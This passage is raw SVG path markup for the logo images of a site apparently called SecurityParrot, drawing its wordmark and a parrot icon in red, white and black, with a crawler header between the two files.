113.361ZM90.7895 102.021C90.7895 98.241 91.3565 94.947 92.4905 92.139C93.6785 89.277 95.2175 86.901 97.1075 85.011C98.9975 83.121 101.158 81.69 103.588 80.718C106.072 79.746 108.61 79.26 111.202 79.26C117.25 79.26 122.029 81.123 125.539 84.849C129.049 88.521 130.804 93.948 130.804 101.13C130.804 101.832 130.777 102.615 130.723 103.479C130.669 104.289 130.615 105.018 130.561 105.666H103.183C103.453 108.15 104.614 110.121 106.666 111.579C108.718 113.037 111.472 113.766 114.928 113.766C117.142 113.766 119.302 113.577 121.408 113.199C123.568 112.767 125.323 112.254 126.673 111.66L128.293 121.461C127.645 121.785 126.781 122.109 125.701 122.433C124.621 122.757 123.406 123.027 122.056 123.243C120.76 123.513 119.356 123.729 117.844 123.891C116.332 124.053 114.82 124.134 113.308 124.134C109.474 124.134 106.126 123.567 103.264 122.433C100.456 121.299 98.1065 119.76 96.2165 117.816C94.3805 115.818 93.0035 113.469 92.0855 110.769C91.2215 108.069 90.7895 105.153 90.7895 102.021ZM119.14 97.404C119.086 96.378 118.897 95.379 118.573 94.407C118.303 93.435 117.844 92.571 117.196 91.815C116.602 91.059 115.819 90.438 114.847 89.952C113.929 89.466 112.768 89.223 111.364 89.223C110.014 89.223 108.853 89.466 107.881 89.952C106.909 90.384 106.099 90.978 105.451 91.734C104.803 92.49 104.29 93.381 103.912 94.407C103.588 95.379 103.345 96.378 103.183 97.404H119.14ZM138.092 101.697C138.092 98.619 138.578 95.73 139.55 93.03C140.576 90.276 142.034 87.9 143.924 85.902C145.814 83.85 148.109 82.23 150.809 81.042C153.509 79.854 156.587 79.26 160.043 79.26C162.311 79.26 164.39 79.476 166.28 79.908C168.17 80.286 170.006 80.853 171.788 81.609L169.277 91.248C168.143 90.816 166.901 90.438 165.551 90.114C164.201 89.79 162.689 89.628 161.015 89.628C157.451 89.628 154.778 90.735 152.996 92.949C151.268 95.163 150.404 98.079 150.404 101.697C150.404 105.531 151.214 108.501 152.834 110.607C154.508 112.713 157.397 113.766 161.501 113.766C162.959 113.766 164.525 113.631 166.199 113.361C167.873 113.091 169.412 112.659 170.816 112.065L172.517 121.947C171.113 122.541 169.358 123.054 167.252 123.486C165.146 123.918 162.824 124.134 160.286 124.134C156.398 124.134 153.05 123.567 150.242 122.433C147.434 121.245 145.112 119.652 143.276 117.654C141.494 115.656 140.171 113.307 139.307 110.607C138.497 107.853 138.092 104.883 138.092 101.697ZM216.986 121.542C214.934 122.136 212.288 122.676 209.048 123.162C205.808 123.702 202.406 123.972 198.842 123.972C195.224 123.972 192.2 123.486 189.77 122.514C187.394 121.542 185.504 120.192 184.1 118.464C182.696 116.682 181.697 114.576 181.103 112.146C180.509 109.716 180.212 107.043 180.212 104.127V80.394H192.281V102.669C192.281 106.557 192.794 109.365 193.82 111.093C194.846 112.821 196.763 113.685 199.571 113.685C200.435 113.685 201.353 113.658 202.325 113.604C203.297 113.496 204.161 113.388 204.917 113.28V80.394H216.986V121.542ZM253.993 91.086C252.913 90.816 251.644 90.546 250.186 90.276C248.728 89.952 247.162 89.79 245.488 89.79C244.732 89.79 243.814 89.871 242.734 90.033C241.708 90.141 240.925 90.276 240.385 90.438V123H228.316V82.662C230.476 81.906 233.014 81.204 235.93 80.556C238.9 79.854 242.194 79.503 245.812 79.503C246.46 79.503 247.243 79.557 248.161 79.665C249.079 79.719 249.997 79.827 250.915 79.989C251.833 80.097 252.751 80.259 253.669 80.475C254.587 80.637 255.37 80.853 256.018 81.123L253.993 91.086ZM274.556 123H262.487V80.394H274.556V123ZM275.69 68.082C275.69 70.296 274.961 72.051 273.503 73.347C272.099 74.589 270.425 75.21 268.481 75.21C266.537 75.21 264.836 74.589 263.378 73.347C261.974 72.051 261.272 70.296 261.272 68.082C261.272 65.868 261.974 64.14 263.378 62.898C264.836 61.602 266.537 60.954 268.481 60.954C270.425 60.954 272.099 61.602 273.503 62.898C274.961 64.14 275.69 65.868 275.69 68.082ZM285.496 69.783L297.565 67.839V80.394H312.064V90.438H297.565V105.423C297.565 107.961 297.997 109.986 298.861 111.498C299.779 113.01 301.588 113.766 304.288 113.766C305.584 113.766 306.907 113.658 308.257 113.442C309.661 113.172 310.93 112.821 312.064 112.389L313.765 121.785C312.307 122.379 310.687 122.892 308.905 123.324C307.123 123.756 304.936 123.972 302.344 123.972C299.05 123.972 296.323 123.54 294.163 122.676C292.003 121.758 290.275 120.516 288.979 118.95C287.683 117.33 286.765 115.386 286.225 113.118C285.739 110.85 285.496 108.339 285.496 105.585V69.783ZM360.511 80.394C358.081 88.602 355.543 96.297 352.897 103.479C350.251 110.661 347.362 117.627 344.23 124.377C343.096 126.807 341.962 128.859 340.828 130.533C339.694 132.261 338.452 133.665 337.102 134.745C335.752 135.879 334.213 136.689 332.485 137.175C330.811 137.715 328.84 137.985 326.572 137.985C324.682 137.985 322.927 137.796 321.307 137.418C319.741 137.094 318.445 136.716 317.419 136.284L319.525 126.645C320.767 127.077 321.874 127.374 322.846 127.536C323.818 127.698 324.844 127.779 325.924 127.779C328.084 127.779 329.731 127.185 330.865 125.997C332.053 124.863 333.052 123.27 333.862 121.218C331.108 115.818 328.354 109.77 325.6 103.074C322.846 96.324 320.254 88.764 317.824 80.394H330.622C331.162 82.5 331.783 84.795 332.485 87.279C333.241 89.709 334.024 92.193 334.834 94.731C335.644 97.215 336.454 99.645 337.264 102.021C338.128 104.397 338.938 106.557 339.694 108.501C340.396 106.557 341.125 104.397 341.881 102.021C342.637 99.645 343.366 97.215 344.068 94.731C344.824 92.193 345.526 89.709 346.174 87.279C346.876 84.795 347.497 82.5 348.037 80.394H360.511Z" fill="#FF003C"/>
<path d="M384.639 66.219C393.009 66.219 399.435 67.704 403.917 70.674C408.399 73.59 410.64 78.396 410.64 85.092C410.64 91.842 408.372 96.729 403.836 99.753C399.3 102.723 392.82 104.208 384.396 104.208H380.427V123H367.791V67.677C370.545 67.137 373.461 66.759 376.539 66.543C379.617 66.327 382.317 66.219 384.639 66.219ZM385.449 76.992C384.531 76.992 383.613 77.019 382.695 77.073C381.831 77.127 381.075 77.181 380.427 77.235V93.435H384.396C388.77 93.435 392.064 92.841 394.278 91.653C396.492 90.465 397.599 88.251 397.599 85.011C397.599 83.445 397.302 82.149 396.708 81.123C396.168 80.097 395.358 79.287 394.278 78.693C393.252 78.045 391.983 77.613 390.471 77.397C388.959 77.127 387.285 76.992 385.449 76.992ZM433.807 114.576C434.995 114.576 436.129 114.549 437.209 114.495C438.289 114.441 439.153 114.36 439.801 114.252V105.099C439.315 104.991 438.586 104.883 437.614 104.775C436.642 104.667 435.751 104.613 434.941 104.613C433.807 104.613 432.727 104.694 431.701 104.856C430.729 104.964 429.865 105.207 429.109 105.585C428.353 105.963 427.759 106.476 427.327 107.124C426.895 107.772 426.679 108.582 426.679 109.554C426.679 111.444 427.3 112.767 428.542 113.523C429.838 114.225 431.593 114.576 433.807 114.576ZM432.835 79.26C436.399 79.26 439.369 79.665 441.745 80.475C444.121 81.285 446.011 82.446 447.415 83.958C448.873 85.47 449.899 87.306 450.493 89.466C451.087 91.626 451.384 94.029 451.384 96.675V121.785C449.656 122.163 447.253 122.595 444.175 123.081C441.097 123.621 437.371 123.891 432.997 123.891C430.243 123.891 427.732 123.648 425.464 123.162C423.25 122.676 421.333 121.893 419.713 120.813C418.093 119.679 416.851 118.221 415.987 116.439C415.123 114.657 414.691 112.47 414.691 109.878C414.691 107.394 415.177 105.288 416.149 103.56C417.175 101.832 418.525 100.455 420.199 99.429C421.873 98.403 423.79 97.674 425.95 97.242C428.11 96.756 430.351 96.513 432.673 96.513C434.239 96.513 435.616 96.594 436.804 96.756C438.046 96.864 439.045 97.026 439.801 97.242V96.108C439.801 94.056 439.18 92.409 437.938 91.167C436.696 89.925 434.536 89.304 431.458 89.304C429.406 89.304 427.381 89.466 425.383 89.79C423.385 90.06 421.657 90.465 420.199 91.005L418.66 81.285C419.362 81.069 420.226 80.853 421.252 80.637C422.332 80.367 423.493 80.151 424.735 79.989C425.977 79.773 427.273 79.611 428.623 79.503C430.027 79.341 431.431 79.26 432.835 79.26ZM487.975 91.086C486.895 90.816 485.626 90.546 484.168 90.276C482.71 89.952 481.144 89.79 479.47 89.79C478.714 89.79 477.796 89.871 476.716 90.033C475.69 90.141 474.907 90.276 474.367 90.438V123H462.298V82.662C464.458 81.906 466.996 81.204 469.912 80.556C472.882 79.854 476.176 79.503 479.794 79.503C480.442 79.503 481.225 79.557 482.143 79.665C483.061 79.719 483.979 79.827 484.897 79.989C485.815 80.097 486.733 80.259 487.651 80.475C488.569 80.637 489.352 80.853 490 81.123L487.975 91.086ZM522.147 91.086C521.067 90.816 519.798 90.546 518.34 90.276C516.882 89.952 515.316 89.79 513.642 89.79C512.886 89.79 511.968 89.871 510.888 90.033C509.862 90.141 509.079 90.276 508.539 90.438V123H496.47V82.662C498.63 81.906 501.168 81.204 504.084 80.556C507.054 79.854 510.348 79.503 513.966 79.503C514.614 79.503 515.397 79.557 516.315 79.665C517.233 79.719 518.151 79.827 519.069 79.989C519.987 80.097 520.905 80.259 521.823 80.475C522.741 80.637 523.524 80.853 524.172 81.123L522.147 91.086ZM569.703 101.616C569.703 104.964 569.217 108.042 568.245 110.85C567.273 113.604 565.869 115.98 564.033 117.978C562.197 119.922 559.983 121.434 557.391 122.514C554.853 123.594 551.991 124.134 548.805 124.134C545.673 124.134 542.811 123.594 540.219 122.514C537.681 121.434 535.494 119.922 533.658 117.978C531.822 115.98 530.391 113.604 529.365 110.85C528.339 108.042 527.826 104.964 527.826 101.616C527.826 98.268 528.339 95.217 529.365 92.463C530.445 89.709 531.903 87.36 533.739 85.416C535.629 83.472 537.843 81.96 540.381 80.88C542.973 79.8 545.781 79.26 548.805 79.26C551.883 79.26 554.691 79.8 557.229 80.88C559.821 81.96 562.035 83.472 563.871 85.416C565.707 87.36 567.138 89.709 568.164 92.463C569.19 95.217 569.703 98.268 569.703 101.616ZM557.391 101.616C557.391 97.89 556.635 94.974 555.123 92.868C553.665 90.708 551.559 89.628 548.805 89.628C546.051 89.628 543.918 90.708 542.406 92.868C540.894 94.974 540.138 97.89 540.138 101.616C540.138 105.342 540.894 108.312 542.406 110.526C543.918 112.686 546.051 113.766 548.805 113.766C551.559 113.766 553.665 112.686 555.123 110.526C556.635 108.312 557.391 105.342 557.391 101.616ZM578.647 69.783L590.716 67.839V80.394H605.215V90.438H590.716V105.423C590.716 107.961 591.148 109.986 592.012 111.498C592.93 113.01 594.739 113.766 597.439 113.766C598.735 113.766 600.058 113.658 601.408 113.442C602.812 113.172 604.081 112.821 605.215 112.389L606.916 121.785C605.458 122.379 603.838 122.892 602.056 123.324C600.274 123.756 598.087 123.972 595.495 123.972C592.201 123.972 589.474 123.54 587.314 122.676C585.154 121.758 583.426 120.516 582.13 118.95C580.834 117.33 579.916 115.386 579.376 113.118C578.89 110.85 578.647 108.339 578.647 105.585V69.783Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M429.77 50.9968C430.455 52.4848 430.839 54.0926 430.9 55.7283C430.961 57.3641 430.697 58.9958 430.125 60.5302C429.552 62.0647 428.681 63.4719 427.562 64.6714C426.443 65.871 425.098 66.8394 423.603 67.5214C422.108 68.2034 420.492 68.5857 418.849 68.6463C417.205 68.707 415.566 68.4448 414.024 67.8749C412.483 67.305 411.069 66.4384 409.863 65.3246C408.658 64.2108 407.685 62.8717 407 61.3837L429.77 50.9968Z" fill="#8B0021"/>
<path d="M438.397 58.3283C443.228 58.0106 446.886 53.8555 446.566 49.0475C446.247 44.2395 442.072 40.5994 437.242 40.917C432.411 41.2347 428.754 45.3898 429.073 50.1978C429.392 55.0058 433.567 58.646 438.397 58.3283Z" fill="#D7D7D7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M437.818 49.6205V32C442.514 31.9996 447.018 33.8557 450.339 37.1602C453.66 40.4646 455.526 44.9467 455.527 49.6205H437.818Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M418.748 32C418.748 33.5723 419.141 35.1199 419.892 36.5036C420.642 37.8872 421.726 39.0635 423.047 39.9265C421.138 42.8023 420.123 46.174 420.128 49.6205V58.2776L420.106 75.9028C424.799 75.8999 429.3 74.0422 432.618 70.7381C435.936 67.4339 437.8 62.9538 437.8 58.2823L437.819 49.6205V32H418.748Z" fill="#FF003C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M432.617 49.6252C432.554 52.8887 431.206 55.9971 428.865 58.2826C426.523 60.5681 423.375 61.8484 420.095 61.8484C416.816 61.8484 413.667 60.5681 411.326 58.2826C408.984 55.9971 407.637 52.8887 407.573 49.6252H432.617Z" fill="#CB0030"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M431.455 41.3076C432.002 41.3079 432.538 41.4698 432.993 41.7728C433.448 42.0758 433.802 42.5063 434.012 43.0098C434.221 43.5134 434.276 44.0675 434.169 44.602C434.062 45.1364 433.798 45.6273 433.411 46.0126C433.023 46.3978 432.53 46.6601 431.993 46.7663C431.456 46.8725 430.899 46.8179 430.393 46.6092C429.887 46.4006 429.455 46.0474 429.151 45.5942C428.847 45.1411 428.684 44.6083 428.684 44.0634C428.684 43.7013 428.756 43.3429 428.895 43.0084C429.035 42.6739 429.239 42.3701 429.496 42.1142C429.753 41.8582 430.059 41.6553 430.395 41.5169C430.731 41.3785 431.091 41.3074 431.455 41.3076Z" fill="#CB0030"/>
<path d="M432.488 45.0901C433.058 44.5232 433.058 43.604 432.488 43.0371C431.919 42.4701 430.995 42.4701 430.426 43.0371C429.856 43.604 429.856 44.5232 430.426 45.0901C430.995 45.6571 431.919 45.6571 432.488 45.0901Z" fill="#FF003C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M431.456 41.3075C431.673 41.3068 431.89 41.3321 432.101 41.3829C431.9 41.4925 431.727 41.648 431.597 41.8366C431.467 42.0252 431.384 42.2417 431.354 42.4684C431.325 42.695 431.349 42.9255 431.426 43.141C431.502 43.3565 431.629 43.551 431.795 43.7086C431.962 43.8662 432.163 43.9824 432.383 44.0478C432.603 44.1132 432.836 44.126 433.062 44.0851C433.288 44.0442 433.501 43.9507 433.684 43.8123C433.867 43.6739 434.014 43.4945 434.114 43.2887C434.187 43.5404 434.224 43.8012 434.224 44.0633C434.225 44.6088 434.062 45.1421 433.758 45.5958C433.454 46.0495 433.021 46.4031 432.515 46.612C432.009 46.8209 431.451 46.8756 430.914 46.7693C430.376 46.663 429.883 46.4003 429.495 46.0146C429.107 45.6289 428.844 45.1374 428.737 44.6024C428.63 44.0674 428.685 43.5128 428.895 43.0089C429.105 42.505 429.46 42.0744 429.916 41.7715C430.372 41.4686 430.907 41.3071 431.456 41.3075V41.3075ZM431.456 39.752C430.599 39.752 429.761 40.0049 429.049 40.4786C428.337 40.9523 427.781 41.6256 427.454 42.4134C427.126 43.2012 427.04 44.068 427.207 44.9043C427.374 45.7406 427.787 46.5088 428.393 47.1118C428.998 47.7147 429.77 48.1253 430.61 48.2917C431.451 48.458 432.322 48.3726 433.113 48.0463C433.905 47.72 434.581 47.1674 435.057 46.4585C435.533 45.7495 435.787 44.9159 435.787 44.0633C435.785 42.9211 435.328 41.8263 434.516 41.0193C433.704 40.2122 432.603 39.7587 431.456 39.7583V39.752Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg
body_size: 6096
content:
<svg width="650" height="180" viewBox="0 0 650 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.789 112.361C63.571 112.361 65.029 112.226 66.163 111.956C67.351 111.632 68.296 111.227 68.998 110.741C69.7 110.201 70.186 109.58 70.456 108.878C70.726 108.176 70.861 107.393 70.861 106.529C70.861 104.693 69.997 103.181 68.269 101.993C66.541 100.751 63.571 99.428 59.359 98.024C57.523 97.376 55.687 96.647 53.851 95.837C52.015 94.973 50.368 93.92 48.91 92.678C47.452 91.382 46.264 89.843 45.346 88.061C44.428 86.225 43.969 84.011 43.969 81.419C43.969 78.827 44.455 76.505 45.427 74.453C46.399 72.347 47.776 70.565 49.558 69.107C51.34 67.649 53.5 66.542 56.038 65.786C58.576 64.976 61.438 64.571 64.624 64.571C68.404 64.571 71.671 64.976 74.425 65.786C77.179 66.596 79.447 67.487 81.229 68.459L77.584 78.422C76.018 77.612 74.263 76.91 72.319 76.316C70.429 75.668 68.134 75.344 65.434 75.344C62.41 75.344 60.223 75.776 58.873 76.64C57.577 77.45 56.929 78.719 56.929 80.447C56.929 81.473 57.172 82.337 57.658 83.039C58.144 83.741 58.819 84.389 59.683 84.983C60.601 85.523 61.627 86.036 62.761 86.522C63.949 86.954 65.245 87.413 66.649 87.899C69.565 88.979 72.103 90.059 74.263 91.139C76.423 92.165 78.205 93.38 79.609 94.784C81.067 96.188 82.147 97.835 82.849 99.725C83.551 101.615 83.902 103.91 83.902 106.61C83.902 111.848 82.066 115.925 78.394 118.841C74.722 121.703 69.187 123.134 61.789 123.134C59.305 123.134 57.064 122.972 55.066 122.648C53.068 122.378 51.286 122.027 49.72 121.595C48.208 121.163 46.885 120.704 45.751 120.218C44.671 119.732 43.753 119.273 42.997 118.841L46.561 108.797C48.235 109.715 50.287 110.552 52.717 111.308C55.201 112.01 58.225 112.361 61.789 112.361ZM90.7895 101.021C90.7895 97.241 91.3565 93.947 92.4905 91.139C93.6785 88.277 95.2175 85.901 97.1075 84.011C98.9975 82.121 101.158 80.69 103.588 79.718C106.072 78.746 108.61 78.26 111.202 78.26C117.25 78.26 122.029 80.123 125.539 83.849C129.049 87.521 130.804 92.948 130.804 100.13C130.804 100.832 130.777 101.615 130.723 102.479C130.669 103.289 130.615 104.018 130.561 104.666H103.183C103.453 107.15 104.614 109.121 106.666 110.579C108.718 112.037 111.472 112.766 114.928 112.766C117.142 112.766 119.302 112.577 121.408 112.199C123.568 111.767 125.323 111.254 126.673 110.66L128.293 120.461C127.645 120.785 126.781 121.109 125.701 121.433C124.621 121.757 123.406 122.027 122.056 122.243C120.76 122.513 119.356 122.729 117.844 122.891C116.332 123.053 114.82 123.134 113.308 123.134C109.474 123.134 106.126 122.567 103.264 121.433C100.456 120.299 98.1065 118.76 96.2165 116.816C94.3805 114.818 93.0035 112.469 92.0855 109.769C91.2215 107.069 90.7895 104.153 90.7895 101.021ZM119.14 96.404C119.086 95.378 118.897 94.379 118.573 93.407C118.303 92.435 117.844 91.571 117.196 90.815C116.602 90.059 115.819 89.438 114.847 88.952C113.929 88.466 112.768 88.223 111.364 88.223C110.014 88.223 108.853 88.466 107.881 88.952C106.909 89.384 106.099 89.978 105.451 90.734C104.803 91.49 104.29 92.381 103.912 93.407C103.588 94.379 103.345 95.378 103.183 96.404H119.14ZM138.092 100.697C138.092 97.619 138.578 94.73 139.55 92.03C140.576 89.276 142.034 86.9 143.924 84.902C145.814 82.85 148.109 81.23 150.809 80.042C153.509 78.854 156.587 78.26 160.043 78.26C162.311 78.26 164.39 78.476 166.28 78.908C168.17 79.286 170.006 79.853 171.788 80.609L169.277 90.248C168.143 89.816 166.901 89.438 165.551 89.114C164.201 88.79 162.689 88.628 161.015 88.628C157.451 88.628 154.778 89.735 152.996 91.949C151.268 94.163 150.404 97.079 150.404 100.697C150.404 104.531 151.214 107.501 152.834 109.607C154.508 111.713 157.397 112.766 161.501 112.766C162.959 112.766 164.525 112.631 166.199 112.361C167.873 112.091 169.412 111.659 170.816 111.065L172.517 120.947C171.113 121.541 169.358 122.054 167.252 122.486C165.146 122.918 162.824 123.134 160.286 123.134C156.398 123.134 153.05 122.567 150.242 121.433C147.434 120.245 145.112 118.652 143.276 116.654C141.494 114.656 140.171 112.307 139.307 109.607C138.497 106.853 138.092 103.883 138.092 100.697ZM216.986 120.542C214.934 121.136 212.288 121.676 209.048 122.162C205.808 122.702 202.406 122.972 198.842 122.972C195.224 122.972 192.2 122.486 189.77 121.514C187.394 120.542 185.504 119.192 184.1 117.464C182.696 115.682 181.697 113.576 181.103 111.146C180.509 108.716 180.212 106.043 180.212 103.127V79.394H192.281V101.669C192.281 105.557 192.794 108.365 193.82 110.093C194.846 111.821 196.763 112.685 199.571 112.685C200.435 112.685 201.353 112.658 202.325 112.604C203.297 112.496 204.161 112.388 204.917 112.28V79.394H216.986V120.542ZM253.993 90.086C252.913 89.816 251.644 89.546 250.186 89.276C248.728 88.952 247.162 88.79 245.488 88.79C244.732 88.79 243.814 88.871 242.734 89.033C241.708 89.141 240.925 89.276 240.385 89.438V122H228.316V81.662C230.476 80.906 233.014 80.204 235.93 79.556C238.9 78.854 242.194 78.503 245.812 78.503C246.46 78.503 247.243 78.557 248.161 78.665C249.079 78.719 249.997 78.827 250.915 78.989C251.833 79.097 252.751 79.259 253.669 79.475C254.587 79.637 255.37 79.853 256.018 80.123L253.993 90.086ZM274.556 122H262.487V79.394H274.556V122ZM275.69 67.082C275.69 69.296 274.961 71.051 273.503 72.347C272.099 73.589 270.425 74.21 268.481 74.21C266.537 74.21 264.836 73.589 263.378 72.347C261.974 71.051 261.272 69.296 261.272 67.082C261.272 64.868 261.974 63.14 263.378 61.898C264.836 60.602 266.537 59.954 268.481 59.954C270.425 59.954 272.099 60.602 273.503 61.898C274.961 63.14 275.69 64.868 275.69 67.082ZM285.496 68.783L297.565 66.839V79.394H312.064V89.438H297.565V104.423C297.565 106.961 297.997 108.986 298.861 110.498C299.779 112.01 301.588 112.766 304.288 112.766C305.584 112.766 306.907 112.658 308.257 112.442C309.661 112.172 310.93 111.821 312.064 111.389L313.765 120.785C312.307 121.379 310.687 121.892 308.905 122.324C307.123 122.756 304.936 122.972 302.344 122.972C299.05 122.972 296.323 122.54 294.163 121.676C292.003 120.758 290.275 119.516 288.979 117.95C287.683 116.33 286.765 114.386 286.225 112.118C285.739 109.85 285.496 107.339 285.496 104.585V68.783ZM360.511 79.394C358.081 87.602 355.543 95.297 352.897 102.479C350.251 109.661 347.362 116.627 344.23 123.377C343.096 125.807 341.962 127.859 340.828 129.533C339.694 131.261 338.452 132.665 337.102 133.745C335.752 134.879 334.213 135.689 332.485 136.175C330.811 136.715 328.84 136.985 326.572 136.985C324.682 136.985 322.927 136.796 321.307 136.418C319.741 136.094 318.445 135.716 317.419 135.284L319.525 125.645C320.767 126.077 321.874 126.374 322.846 126.536C323.818 126.698 324.844 126.779 325.924 126.779C328.084 126.779 329.731 126.185 330.865 124.997C332.053 123.863 333.052 122.27 333.862 120.218C331.108 114.818 328.354 108.77 325.6 102.074C322.846 95.324 320.254 87.764 317.824 79.394H330.622C331.162 81.5 331.783 83.795 332.485 86.279C333.241 88.709 334.024 91.193 334.834 93.731C335.644 96.215 336.454 98.645 337.264 101.021C338.128 103.397 338.938 105.557 339.694 107.501C340.396 105.557 341.125 103.397 341.881 101.021C342.637 98.645 343.366 96.215 344.068 93.731C344.824 91.193 345.526 88.709 346.174 86.279C346.876 83.795 347.497 81.5 348.037 79.394H360.511Z" fill="black"/>
<path d="M384.639 65.219C393.009 65.219 399.435 66.704 403.917 69.674C408.399 72.59 410.64 77.396 410.64 84.092C410.64 90.842 408.372 95.729 403.836 98.753C399.3 101.723 392.82 103.208 384.396 103.208H380.427V122H367.791V66.677C370.545 66.137 373.461 65.759 376.539 65.543C379.617 65.327 382.317 65.219 384.639 65.219ZM385.449 75.992C384.531 75.992 383.613 76.019 382.695 76.073C381.831 76.127 381.075 76.181 380.427 76.235V92.435H384.396C388.77 92.435 392.064 91.841 394.278 90.653C396.492 89.465 397.599 87.251 397.599 84.011C397.599 82.445 397.302 81.149 396.708 80.123C396.168 79.097 395.358 78.287 394.278 77.693C393.252 77.045 391.983 76.613 390.471 76.397C388.959 76.127 387.285 75.992 385.449 75.992ZM433.807 113.576C434.995 113.576 436.129 113.549 437.209 113.495C438.289 113.441 439.153 113.36 439.801 113.252V104.099C439.315 103.991 438.586 103.883 437.614 103.775C436.642 103.667 435.751 103.613 434.941 103.613C433.807 103.613 432.727 103.694 431.701 103.856C430.729 103.964 429.865 104.207 429.109 104.585C428.353 104.963 427.759 105.476 427.327 106.124C426.895 106.772 426.679 107.582 426.679 108.554C426.679 110.444 427.3 111.767 428.542 112.523C429.838 113.225 431.593 113.576 433.807 113.576ZM432.835 78.26C436.399 78.26 439.369 78.665 441.745 79.475C444.121 80.285 446.011 81.446 447.415 82.958C448.873 84.47 449.899 86.306 450.493 88.466C451.087 90.626 451.384 93.029 451.384 95.675V120.785C449.656 121.163 447.253 121.595 444.175 122.081C441.097 122.621 437.371 122.891 432.997 122.891C430.243 122.891 427.732 122.648 425.464 122.162C423.25 121.676 421.333 120.893 419.713 119.813C418.093 118.679 416.851 117.221 415.987 115.439C415.123 113.657 414.691 111.47 414.691 108.878C414.691 106.394 415.177 104.288 416.149 102.56C417.175 100.832 418.525 99.455 420.199 98.429C421.873 97.403 423.79 96.674 425.95 96.242C428.11 95.756 430.351 95.513 432.673 95.513C434.239 95.513 435.616 95.594 436.804 95.756C438.046 95.864 439.045 96.026 439.801 96.242V95.108C439.801 93.056 439.18 91.409 437.938 90.167C436.696 88.925 434.536 88.304 431.458 88.304C429.406 88.304 427.381 88.466 425.383 88.79C423.385 89.06 421.657 89.465 420.199 90.005L418.66 80.285C419.362 80.069 420.226 79.853 421.252 79.637C422.332 79.367 423.493 79.151 424.735 78.989C425.977 78.773 427.273 78.611 428.623 78.503C430.027 78.341 431.431 78.26 432.835 78.26ZM487.975 90.086C486.895 89.816 485.626 89.546 484.168 89.276C482.71 88.952 481.144 88.79 479.47 88.79C478.714 88.79 477.796 88.871 476.716 89.033C475.69 89.141 474.907 89.276 474.367 89.438V122H462.298V81.662C464.458 80.906 466.996 80.204 469.912 79.556C472.882 78.854 476.176 78.503 479.794 78.503C480.442 78.503 481.225 78.557 482.143 78.665C483.061 78.719 483.979 78.827 484.897 78.989C485.815 79.097 486.733 79.259 487.651 79.475C488.569 79.637 489.352 79.853 490 80.123L487.975 90.086ZM522.147 90.086C521.067 89.816 519.798 89.546 518.34 89.276C516.882 88.952 515.316 88.79 513.642 88.79C512.886 88.79 511.968 88.871 510.888 89.033C509.862 89.141 509.079 89.276 508.539 89.438V122H496.47V81.662C498.63 80.906 501.168 80.204 504.084 79.556C507.054 78.854 510.348 78.503 513.966 78.503C514.614 78.503 515.397 78.557 516.315 78.665C517.233 78.719 518.151 78.827 519.069 78.989C519.987 79.097 520.905 79.259 521.823 79.475C522.741 79.637 523.524 79.853 524.172 80.123L522.147 90.086ZM569.703 100.616C569.703 103.964 569.217 107.042 568.245 109.85C567.273 112.604 565.869 114.98 564.033 116.978C562.197 118.922 559.983 120.434 557.391 121.514C554.853 122.594 551.991 123.134 548.805 123.134C545.673 123.134 542.811 122.594 540.219 121.514C537.681 120.434 535.494 118.922 533.658 116.978C531.822 114.98 530.391 112.604 529.365 109.85C528.339 107.042 527.826 103.964 527.826 100.616C527.826 97.268 528.339 94.217 529.365 91.463C530.445 88.709 531.903 86.36 533.739 84.416C535.629 82.472 537.843 80.96 540.381 79.88C542.973 78.8 545.781 78.26 548.805 78.26C551.883 78.26 554.691 78.8 557.229 79.88C559.821 80.96 562.035 82.472 563.871 84.416C565.707 86.36 567.138 88.709 568.164 91.463C569.19 94.217 569.703 97.268 569.703 100.616ZM557.391 100.616C557.391 96.89 556.635 93.974 555.123 91.868C553.665 89.708 551.559 88.628 548.805 88.628C546.051 88.628 543.918 89.708 542.406 91.868C540.894 93.974 540.138 96.89 540.138 100.616C540.138 104.342 540.894 107.312 542.406 109.526C543.918 111.686 546.051 112.766 548.805 112.766C551.559 112.766 553.665 111.686 555.123 109.526C556.635 107.312 557.391 104.342 557.391 100.616ZM578.647 68.783L590.716 66.839V79.394H605.215V89.438H590.716V104.423C590.716 106.961 591.148 108.986 592.012 110.498C592.93 112.01 594.739 112.766 597.439 112.766C598.735 112.766 600.058 112.658 601.408 112.442C602.812 112.172 604.081 111.821 605.215 111.389L606.916 120.785C605.458 121.379 603.838 121.892 602.056 122.324C600.274 122.756 598.087 122.972 595.495 122.972C592.201 122.972 589.474 122.54 587.314 121.676C585.154 120.758 583.426 119.516 582.13 117.95C580.834 116.33 579.916 114.386 579.376 112.118C578.89 109.85 578.647 107.339 578.647 104.585V68.783Z" fill="#FF003C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M429.77 49.9968C430.455 51.4848 430.839 53.0926 430.9 54.7283C430.961 56.3641 430.697 57.9958 430.125 59.5302C429.552 61.0647 428.681 62.4719 427.562 63.6714C426.443 64.871 425.098 65.8394 423.603 66.5214C422.108 67.2034 420.492 67.5857 418.849 67.6463C417.205 67.707 415.566 67.4448 414.024 66.8749C412.483 66.305 411.069 65.4384 409.863 64.3246C408.658 63.2108 407.685 61.8717 407 60.3837L429.77 49.9968Z" fill="#CB0030"/>
<path d="M438.397 57.3283C443.228 57.0106 446.886 52.8555 446.566 48.0475C446.247 43.2395 442.072 39.5994 437.242 39.917C432.411 40.2347 428.754 44.3898 429.073 49.1978C429.392 54.0058 433.567 57.646 438.397 57.3283Z" fill="#CB0030"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M437.818 48.6205V31C442.514 30.9996 447.018 32.8557 450.339 36.1602C453.66 39.4646 455.526 43.9467 455.527 48.6205H437.818Z" fill="#FF003C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M418.748 31C418.748 32.5723 419.141 34.1199 419.892 35.5036C420.642 36.8872 421.726 38.0635 423.047 38.9265C421.138 41.8023 420.123 45.174 420.128 48.6205V57.2776L420.106 74.9028C424.799 74.8999 429.3 73.0422 432.618 69.7381C435.936 66.4339 437.8 61.9538 437.8 57.2823L437.819 48.6205V31H418.748Z" fill="black"/>
